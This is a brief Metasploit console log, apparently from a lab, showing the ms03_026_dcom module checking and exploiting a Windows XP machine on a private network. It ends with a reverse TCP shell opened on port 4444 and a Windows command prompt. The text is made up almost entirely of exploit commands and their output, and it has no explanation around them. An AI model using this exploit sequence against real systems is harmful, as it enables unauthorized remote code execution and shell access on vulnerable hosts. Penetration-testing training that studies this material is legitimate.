 msf exploit(windows/dcerpc/ms03_026_dcom) > check
[*] 192.168.133.130:135 - The service is running, but could not be validated. DCOM service detected via DCE/RPC bind
msf exploit(windows/dcerpc/ms03_026_dcom) > run
[*] Started reverse TCP handler on 192.168.133.128:4444
[*] 192.168.133.130:135 - Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] 192.168.133.130:135 - Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.133.130[135] ...
[*] 192.168.133.130:135 - Calling DCOM RPC with payload (1648 bytes) ...
[*] Sending stage (240 bytes) to 192.168.133.130
[*] Command shell session 1 opened (192.168.133.128:4444 -> 192.168.133.130:1032) at 2026-06-25 22:45:51 +0800
Shell Banner:
Microsoft Windows XP [_ 5.1.2600]
-----
C:\WINDOWS\system32>